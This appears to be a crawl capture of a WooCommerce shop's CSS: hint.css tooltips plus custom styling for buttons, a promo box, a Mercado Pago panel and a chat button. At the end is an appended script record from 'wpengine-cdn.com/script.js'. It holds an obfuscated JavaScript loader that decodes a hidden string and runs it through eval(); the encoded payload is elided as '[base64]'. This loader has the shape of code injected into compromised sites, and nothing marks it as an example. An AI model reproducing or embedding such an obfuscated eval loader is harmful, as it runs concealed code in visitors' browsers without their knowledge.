* Copyright (c) 2019 Kushagra Gour */[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1}[class*=hint--]:hover:after,[class*=hint--]:hover:before{-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#ceb06a;color:#fff;padding:8px 10px;font-size:12px;font-family:Poppins,sans-serif;font-weight:300;line-height:12px;white-space:nowrap}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before{border-top-color:#ceb06a}.hint--top-right:before{border-top-color:#ceb06a}.hint--top:before{border-top-color:#ceb06a}.hint--bottom-left:before{border-bottom-color:#ceb06a}.hint--bottom-right:before{border-bottom-color:#ceb06a}.hint--bottom:before{border-bottom-color:#ceb06a}.hint--left:before{border-left-color:#ceb06a}.hint--right:before{border-right-color:#ceb06a}.hint--top:before{margin-bottom:-11px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--right:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--left:hover:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--top-left:after{margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--top-right:after{margin-left:-12px}.hint--top-right:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-right:hover:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--bottom-left:after{margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--bottom-right:after{margin-left:-12px}.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-right:hover:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.3);box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before{border-top-color:#b34e4d}.hint--error.hint--top-right:before{border-top-color:#b34e4d}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom-right:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before{border-top-color:#c09854}.hint--warning.hint--top-right:before{border-top-color:#c09854}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before{border-bottom-color:#c09854}.hint--warning.hint--bottom-right:before{border-bottom-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before{border-top-color:#3986ac}.hint--info.hint--top-right:before{border-top-color:#3986ac}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before{border-bottom-color:#3986ac}.hint--info.hint--bottom-right:before{border-bottom-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before{border-top-color:#458746}.hint--success.hint--top-right:before{border-top-color:#458746}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before{border-bottom-color:#458746}.hint--success.hint--bottom-right:before{border-bottom-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-right:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-right:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--left:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--always.hint--right:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:after,.hint--no-shadow:before{text-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial}


.product_meta {
    font-size: 13px;
    font-size: .8125rem;
    padding-top: 15px;
    margin-top: 1em;
    border-top: 1px solid #eee;
    text-transform: capitalize;
    color: #333;
    display: none;
}

a, p {
	font-size: 14px;
    font-weight: 400;
    color: gray;
}

body {
		font-size: 14px !important;
    font-weight: 400 !important;
    color: gray;
}

.product-extra-info {
    font-size: 14px;
color: gray;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #fff;
    background-color: #94225C;
    border-color: #94225C;
}

#woocommerce-wrapper {
	padding-top: 60px;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #94225C !important;
    border-color: #94225C;
}

.button-primary, input[type='reset'], input.secondary[type='button'], input.secondary[type='reset'], input.secondary[type='submit'], input[type='button'], input[type='submit'], button[type='submit'], .page .edit-link a.post-edit-link, .scrollup, .wc-proceed-to-checkout .button, .woocommerce-cart .return-to-shop a, .wishlist_table .product-add-to-cart a.button, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button, .widget_shopping_cart .buttons .button, .elementor-button-primary .elementor-button-link, .elementor-widget-opal-button .elementor-button-link {
    background-color: #F2E4EC !important;
    color: #94225c;
    border: none;
}

.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .load-more-wrap a:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, a.button:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active[type=submit], swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before, .btn-secondary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .post-navigation .nav-links .nav-links-inner a:hover:before, .entry-footer .social-share-block a:hover, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    border-color: #F4A5B87F;
    background: #F4A5B87F;
}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: #0000;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}

.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before {
    color: #962760;
}

.btn-primary:hover, a.button:hover, button:hover[type=submit] {
    color: #fff;
    background-color: #962760;
    border-color: #962760;
}

[class*=hint--]:after {
    background: #F6A6BB;
    color: #962760 !important;
    padding: 8px 10px;
    font-size: 12px;
    font-family: Poppins,sans-serif;
    font-weight: 300;
    line-height: 12px;
    white-space: nowrap;
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before {
    color: #94225C;
}


.musthaves a{
    background: linear-gradient(135deg, #E94C89, #F46BA6) !important;
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(233, 76, 137, 0.45);
    color: #fff !important;
    border-radius: 50px;
	  font-weight: 700 !important;
}

/* ====== QUÍERETE PROMO (destacado suave) ====== */
:root{
  /* Rosa vivo pero controlado */
  --q-accent: #ff5f9e;
  /* Rosa medio para degradado suave */
  --q-accent-2: #ff86b6;
  /* Vino/brand */
  --q-wine: #7a2450;
  /* Fondo rosado más notorio */
  --q-bg: #fff0f7;
  /* Borde */
  --q-border: rgba(255,95,158,.28);
}

.blexi-highlight{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:14px;
  padding:16px 16px;
  border-radius:18px;
  margin: 12px 0 14px;
  border: 1px solid var(--q-border);
  background:
    linear-gradient(0deg, rgba(255,95,158,.08), rgba(255,95,158,.08)),
    linear-gradient(90deg, rgba(255,95,158,.10), rgba(255,134,182,.08)),
    var(--q-bg);
  box-shadow:
    0 14px 28px rgba(122,36,80,.12),
    0 2px 0 rgba(255,255,255,.7) inset;
  position: relative;
  overflow: hidden;
}

/* Glow decorativo */
.blexi-highlight::before{
  content:"";
  position:absolute;
  right:-60px;
  top:-60px;
  width:220px;
  height:220px;
  background: radial-gradient(circle, rgba(255,95,158,.28), rgba(255,95,158,0) 60%);
  pointer-events:none;
}

.blexi-highlight__badge{
  display:inline-flex;
  align-items:center;
  font-weight: 900;
  font-size: 12.5px;
  letter-spacing: .2px;
  color: var(--q-wine);
  background: rgba(255,95,158,.14);
  border: 1px solid rgba(255,95,158,.22);
  padding: 6px 10px;
  border-radius: 999px;
  margin-bottom: 8px;
}

.blexi-highlight__title{
  font-size: 18px;
  line-height: 1.15;
  font-weight: 950;
  margin: 0 0 4px;
  color: var(--q-wine);
}

.blexi-highlight__sub{
  font-size: 13px;
  color: rgba(122,36,80,.82);
}

/* Pill 2x1: visible pero elegante */
.blexi-highlight__pill{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-width: 72px;
  height: 44px;
  padding: 0 16px;
  border-radius: 999px;
  font-weight: 950;
  font-size: 16px;
  color: #fff;
  background: linear-gradient(90deg, var(--q-accent), var(--q-accent-2));
  box-shadow: 0 12px 20px rgba(255,95,158,.32);
  border: 1px solid rgba(255,255,255,.35);
}

.blexi-highlight__pill::before{
  content:"✨";
  margin-right: 7px;
  transform: translateY(-.5px);
}

/* Responsive */
@media (max-width: 520px){
  .blexi-highlight{ flex-direction: column; align-items: flex-start; }
  .blexi-highlight__right{ width: 100%; display:flex; justify-content:flex-end; }
  .blexi-highlight__title{ font-size: 16px; }
}

/* ===== Mercado Pago box: estilos + hover sin blanco ===== */
.sam-mp-box{ 
  margin: 12px 0 14px; 
}

.sam-mp-box__inner{
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 14px;
  border: 1px solid #e6e6e6;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 0 rgba(0,0,0,.03);
}

.sam-mp-box__logo{
  width: 86px;
  height: auto;
  display: block;
}

.sam-mp-box__text{
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  line-height: 1.2;
}

.sam-mp-box__title{
  font-size: 13px;
  color: #333;
}

.sam-mp-box__title strong{
  font-weight: 800;
}

/* Link: evitar que el theme lo pinte blanco en hover */
.sam-mp-box a.sam-mp-box__link{
  font-size: 13px;
  color: #2f5aa8;
  text-decoration: none;
  background: transparent !important;
}

.sam-mp-box a.sam-mp-box__link:hover,
.sam-mp-box a.sam-mp-box__link:focus,
.sam-mp-box a.sam-mp-box__link:active,
.sam-mp-box a.sam-mp-box__link:visited{
  color: #2f5aa8 !important;
  background: transparent !important;
  text-decoration: underline;
  outline: none;
}

/* Por si el theme aplica filtros/opacity en hover */
.sam-mp-box a.sam-mp-box__link:hover{
  opacity: 1 !important;
}

/* Mobile */
@media (max-width: 480px){
  .sam-mp-box__inner{ padding: 10px 12px; gap: 10px; }
  .sam-mp-box__logo{ width: 74px; }
}

.joinchat__button {
    position: absolute;
    z-index: 2;
    bottom: 73px !important;
    right: 8px;
    height: var(--s);
    width: var(--s);
    background: #25d366 var(--joinchat-ico) 50%/60% no-repeat;
    color: inherit;
    border-radius: 50%;
    box-shadow: 1px 6px 24px 0 rgba(7,94,84,.24);
    cursor: pointer;
    transition: background-color .2s linear;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5761
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"eMTHtidvR",25,6,60))